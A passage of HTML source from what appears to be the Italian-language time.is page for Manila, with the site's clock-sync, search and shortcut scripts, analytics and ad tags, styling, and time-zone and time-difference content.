primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Manila"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Manila"><link rel="alternate" hreflang="az" href="https://time.is/az/Manila"><link rel="alternate" hreflang="be" href="https://time.is/be/Manila"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Manila"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Manila"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Manila"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Manila"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Manila"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Manila"><link rel="alternate" hreflang="da" href="https://time.is/da/Manila"><link rel="alternate" hreflang="de" href="https://time.is/de/Manila"><link rel="alternate" hreflang="et" href="https://time.is/et/Manila"><link rel="alternate" hreflang="el" href="https://time.is/el/Manila"><link rel="alternate" hreflang="en" href="https://time.is/Manila"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Manila"><link rel="alternate" hreflang="es" href="https://time.is/es/Manila"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Manila"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Manila"><link rel="alternate" hreflang="he" href="https://time.is/he/Manila"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Manila"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Manila"><link rel="alternate" hreflang="id" href="https://time.is/id/Manila"><link rel="alternate" hreflang="is" href="https://time.is/is/Manila"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Manila"><link rel="alternate" hreflang="it" href="https://time.is/it/Manila"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Manila"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Manila"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Manila"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Manila"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Manila"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Manila"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Manila"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Manila"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Manila"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Manila"><link rel="alternate" hreflang="no" href="https://time.is/no/Manila"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Manila"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Manila"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Manila"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Manila"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Manila"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Manila"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Manila"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Manila"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Manila"><link rel="alternate" hreflang="si" href="https://time.is/si/Manila"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Manila"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Manila"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Manila"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Manila"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Manila"><link rel="alternate" hreflang="th" href="https://time.is/th/Manila"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Manila"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Manila"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Manila"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Manila"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Manila"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Manila"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Manila"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=0,newzo=0,ss={"0201":"&uarr; 06:23 &darr; 17:56 (11h 33m)","0202":"&uarr; 06:23 &darr; 17:56 (11h 33m)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1769925875070)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^Luogo \d+ \(opzionale\)$/))||q=='Inserisci località'||q=='Automatico')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/it/customize",sS:"js:tl_a()",sC:"/it/calendar",sD:"js:t_dark(2)",sJ:"/it/clock",sM:"js:toggle_menu(2)",sT:"/it/compare","-":"/it/countdown",sU:"/it/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/it/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Ora esatta adesso, fuso orario, differenza oraria, orari tramonto/alba e aspetti principali per Manila, Filippine."><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/it/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="menu" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/it/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/it/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>L'ora attuale in <span>Manila</span>, Filippine</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">14:04:35</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/it/calendar'" title="Fai clic per il calendario">domenica 1 febbraio 2026, settimana 5</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">Sole: <span id="sun" class="nw">&uarr; 06:23 &darr; 17:56 (11h 33m)</span> - <a href="Manila#time_zone">Maggiori informazioni</a></span> - <a href="/it/h/19f724" rel="nofollow"><span>Imposta Manila come luogo principale</span></a> - <a href="." onclick="conf['b']+='.19f724';delete conf['a'];T_I.recook();location='/it/';return false" rel="nofollow"><span>Aggiungi ai luoghi preferiti</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/it/Tokyo" id="time-0">Tokyo<br><span id="favt0">15:04</span></a></li><li><a href="/it/Beijing" id="time-1">Pechino<br><span id="favt1">14:04</span></a></li><li><a href="/it/Paris" id="time-2">Parigi<br><span id="favt2">07:04</span></a></li><li><a href="/it/London" id="time-3">Londra<br><span id="favt3">06:04</span></a></li><li><a href="/it/Los_Angeles" id="time-4">Los Angeles<br><span id="favt4">22:04</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">di più</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='it',conf={d:'%l %j %F %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260201',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Tokyo','Tokyo, Giappone','Tokyo','35,68950','139,69171','8.336.599',''],['1816670','43d','Pechino','Pechino, Cina','Beijing','39,90750','116,39723','18.960.744',''],['2988507','71f','Parigi','Parigi, Francia','Paris','48,85341','2,34880','2.138.551',''],['2643743','716','Londra','Londra, Regno Unito','London','51,50853','-0,12574','8.961.989',''],['5368361','14e','Los Angeles','Los Angeles, California, Stati Uniti','Los_Angeles','34,05223','-118,24368','3.898.747','89']],main:[['1701668','42c','Manila','Manila, Filippine','Manila','14,60420','120,98220','1.957.470','']],home:[['5128581','161','New York','New York, Stati Uniti','New_York','40,71427','-74,00597','8.804.190','10']]},zones={'42c':['Asia/Manila','PST',[480]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','PST',[-300,1772953200,-240]]},
susdest='/it/'
zone_id='Asia/Manila',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["domenica","lunedì","martedì","mercoledì","giovedì","venerdì","sabato"]
daysh=["dom","lun","mar","mer","gio","ven","sab"]
daysI=["D","L","M","M","G","V","S"]
months=["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"]
monthsh=["gen.","feb.","mar.","apr.","mag.","giu.","lug.","ago.","set.","ott.","nov.","dic."]
p_exactt="Il tuo orologio segna l'ora esatta!"
p_t_is="L'ora esatta è:"
p_w="settimana "
p_wn="settimana %n"
p_d="giorno"
p_ds=" giorni"
p_h=" ora"
p_hs=" ore"
p_m=" minuto"
p_ms=" minuti"
p_s=" secondo"
p_ss=" secondi"
p_ss_short=" s"
p_ur_late="Il tuo orologio è %t indietro."
p_ur_early="Il tuo orologio è %t avanti."
p_acc="La precisione della sincronizzazione è stata di ±%t."
p_acc_short="Precisione: ±%t"
p_last_s="Ultima sincronizzazione: %t"
p_last_s_short="Ultima sinc.: %t"
p_dec_sym=","
p_and=" e "
p_time_diff="La differenza rispetto a Time.is è stata di %t (±%D). "
p_time_diff_short="Diff: %t (±%D) "
p_failh="La sincronizzazione non è riuscita. "
p_fail="Una maggiore precisione non può essere raggiunta perché la tua connessione o il tuo computer sono lenti o impegnati. "
p_syncing="In sincronizzazione"
p_conn_failed="L'ora attuale in Manila, Filippine"
p_try_again="Try again?"
p_no_match="Nessuna corrispondenza"
p_no_au="Spiacente, il suono richiede una versione recente di Firefox, Opera o Safari!"
p_no_cookie_support="error_no_cookie_support"
p_td="Oggi"
e_loc="Inserisci località"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Tempo rimanente: %t"
p_time_since="Tempo da allora: %t"

p_now='adesso'
p_yesterday='ieri'
p_tomorrow='domani'
p_today='oggi'
p_in_n='entro %n'
p_ago='%n fa'
p_In_x_days='Tra %n %days'
p_x_days_ago='%n %days fa'
p_x_days_before='%n %days prima di %other_date'
p_x_days_after='%n %days dopo di %other_date'

p_today_date='[Oggi]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='Inserisci località'

p_default_time_format='H:i:s'
p_date_formats=['%l %j %F %Y, %W',
'%l %d/%m/%y, %W',
'%l %d/%m/%y',
'%Y-%m-%d']


spdays={'0202':'<a target="_blank" href="https://www.worldwetlandsday.org/">World Wetlands Day</a> / <a target="_blank" href="https://en.wikipedia.org/wiki/Groundhog_Day">Groundhog Day</a> / Crêpe Day'}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2>Info sul fuso orario per <span>Manila</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +8</div>
<div class="tz_name_abbr_diff"><span><span>Philippine Time</span> (PHT)</span><br>
<span>adesso</span> <span><span>13 ore avanti rispetto a New York</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>L'ora in Manila is 13 ore avanti rispetto a l'ora in New York quando New York è nell'orario standard e 12 ore avanti rispetto a l'ora in New York quando New York utilizza l'ora legale.</li><li>Manila non ha più avuto l'ora legale dal 1978.</li><li>Identificatore fuso orario IANA per Manila is Asia/Manila.</li></ul>

<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<section id="time_difference" class="d">
<div class="diff_table"><h2><span>Differenza oraria <br><span style="float:left;margin-top:-10px">rispetto a Manila</span></span></h2><table>
<tr><td class="locname"><a href="/it/Los_Angeles">Los Angeles</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*16)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">6</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">6</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Chicago">Chicago</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*14)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">4</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">4</span> ore</td></tr>
<tr><td class="locname"><a href="/it/New_York">New York</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*13)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">3</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">3</span> ore</td></tr>
<tr><td class="locname"><a href="/it/Toronto">Toronto</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*13)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">3</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">3</span> ore</td></tr>
<tr><td class="locname"><a href="/it/São_Paulo">San Paolo</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*11)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">1</span> ore</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">1</span> ore</td></tr>
